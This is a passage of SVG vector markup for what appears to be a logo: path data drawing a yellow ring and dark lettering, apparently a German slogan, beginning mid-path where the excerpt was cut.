7.21-6.22 11.69-13.54 11.69-8.84 0-13.26-5.35-13.43-13.33h6.23c-.17 4.64 2.34 8.14 7.2 8.14 4.15 0 7.32-2.46 7.32-6.83 0-5.95-5.08-6.71-10-6.49z" fill="#1d1d1b"/><path d="m411.66 169.7c-44.88 0-78.72-33.76-78.72-78.52s33.84-78.53 78.72-78.53 78.71 33.76 78.71 78.53-33.84 78.52-78.71 78.52zm0-150c-40.89 0-71.72 30.75-71.72 71.53s30.83 71.52 71.72 71.52 71.71-30.75 71.71-71.57-30.83-71.53-71.71-71.53z" fill="#ffde14"/><g fill="#1d1d1b"><path d="m3.93 214v8.12h10.7v1.55h-12.33v-20.56h12.33v1.55h-10.63v7.83h10.63v1.51z"/><path d="m21 215.79v7.88h-1.6v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.67 3.14-7.67 7.07z"/><path d="m33.4 208.92v14.75h-1.59v-14.75h-1.95v-1.48h1.91c0-4 2.9-6 6.64-6.08v1.64c-2.51 0-5 1.07-5 4.45h5.09v1.52z"/><path d="m43 215.79v7.88h-1.65v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.62 3.14-7.62 7.07z"/><path d="m54.4 204.54a1.17 1.17 0 0 1 -1.24-1.11 1.24 1.24 0 0 1 2.47 0 1.16 1.16 0 0 1 -1.23 1.11zm-.84 19.13v-16.23h1.63v16.23z"/><path d="m64.42 223.91a8.5 8.5 0 0 1 -5.49-2.19l.91-1.07a7.21 7.21 0 0 0 4.5 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.64-.48c-2.26-.63-3.61-2-3.65-4.09a4.56 4.56 0 0 1 4.65-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.47 6.47 0 0 0 -3.62-1.23 3.08 3.08 0 0 0 -3.17 2.99c0 1.55 1.27 2.46 2.78 2.9l1.63.44c1.91.52 3.9 1.83 3.94 4.17a4.82 4.82 0 0 1 -4.93 4.74z"/><path d="m80.44 223.91a8.34 8.34 0 1 1 0-16.66c2.35 0 4.58.67 7.68 3.46l-1.12 1.07c-2.62-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.94-.64 6.76-3.34l1.19 1c-3.3 3.07-5.52 3.83-7.95 3.83z"/><path d="m105.18 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.62v8.19c.87-2.26 3.58-4.05 6.68-4.05 5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m112.14 216.31a6.9 6.9 0 0 0 7.07 6.13c2.07 0 3.86-.52 6.49-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.86 6.86 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7.01-6.12z"/><path d="m145.5 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m166.54 223.71c0-.12 0-4.14 0-4.26a7.69 7.69 0 0 1 -7.19 4.46 8.34 8.34 0 1 1 0-16.66 7.7 7.7 0 0 1 7.19 4.45c0-.44 0-8.59 0-8.59h1.63v20.56zm-7.08-15a6.83 6.83 0 1 0 7.11 6.8 7 7 0 0 0 -7.11-6.75z"/><path d="m173.65 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.28 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m197.39 223.91a8.5 8.5 0 0 1 -5.48-2.19l.91-1.07a7.2 7.2 0 0 0 4.49 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.63-.48c-2.26-.63-3.62-2-3.66-4.09a4.57 4.57 0 0 1 4.66-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.42 6.42 0 0 0 -3.61-1.23 3.09 3.09 0 0 0 -3.23 2.94c0 1.55 1.28 2.46 2.79 2.9l1.63.44c1.91.52 3.9 1.83 3.93 4.17a4.81 4.81 0 0 1 -4.89 4.79z"/><path d="m214.69 204.54a1.17 1.17 0 0 1 -1.23-1.11 1.24 1.24 0 0 1 2.46 0 1.16 1.16 0 0 1 -1.23 1.11zm-.83 19.13v-16.23h1.63v16.23z"/><path d="m234.34 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.83-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m254.46 223.87a9 9 0 0 1 -6.76-3l1.19-1a7.59 7.59 0 0 0 5.53 2.43c2.54 0 4.69-1.67 4.65-4s-1.67-3.58-3.66-4.06l-2.62-.63c-2.47-.56-4.81-2.27-4.81-5.13 0-3.14 2.74-5.61 6.16-5.65 1.75 0 4 .28 6.56 3l-1.19 1a6.86 6.86 0 0 0 -5.33-2.43c-2.51 0-4.57 1.79-4.53 4s1.67 3.22 3.5 3.7l2.5.59c2.78.68 5 2.47 5 5.49.13 3.34-2.77 5.65-6.19 5.69z"/><path d="m279.39 223.67c0-.08 0-4.18 0-4.26a7.84 7.84 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.8 7.8 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.61v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8z"/><path d="m293.55 223.91a8.34 8.34 0 1 1 0-16.66c2.34 0 4.57.67 7.67 3.46l-1.11 1.07c-2.63-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.93-.64 6.76-3.34l1.19 1c-3.3 3.07-5.5 3.83-7.95 3.83z"/><path d="m318.28 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.63v8.19a7.15 7.15 0 0 1 6.68-4.05c5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m325.24 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m358.6 223.67v-8.51c0-4.22-1.79-6.4-5.68-6.4s-6.49 2.94-6.49 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.9 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m390.42 224.22-4.42-8.39-4.37 8.43-11-20.67 1.47-.68 9.49 18.09 3.54-6.76-5.69-10.73 1.55-.68 5 9.74 5.05-9.74 1.51.68-5.64 10.69 3.5 6.76 9.59-18.09 1.47.72z"/><path d="m418.89 223.67c0-.08 0-4.18 0-4.26a7.85 7.85 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.82 7.82 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.63v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8zm-3-4.26a1.1 1.1 0 1 1 1.15-1.07 1.12 1.12 0 0 1 -1.21 1.07zm5.64 0a1.1 1.1 0 1 1 1.16-1.07 1.11 1.11 0 0 1 -1.22 1.07z"/><path d="m426.92 215.79v7.88h-1.63v-16.23h1.63v4.26a8.27 8.27 0 0 1 7.64-4.49v1.51c-4.5.04-7.64 3.14-7.64 7.07z"/><path d="m459 223.67v-9.94c0-3.66-1.67-5-4.21-5s-5.05 2.06-5.05 4.53v10.38h-1.63v-10.31c0-2.59-1.67-4.57-4.22-4.57-2.34 0-5 1.75-5 4v10.94h-1.63v-16.26h1.63v2.71c.72-1.63 3.06-2.9 5.29-2.9 2.5 0 4.65 1.59 4.93 3.69.68-2.14 3.3-3.73 5.89-3.69 3.34 0 5.64 1.9 5.64 6.44v10z"/><path d="m465.89 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.36 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m485.1 223.83a1.19 1.19 0 0 1 -1.23-1.12 1.25 1.25 0 0 1 2.5 0 1.24 1.24 0 0 1 -1.27 1.12z"/></g></svg>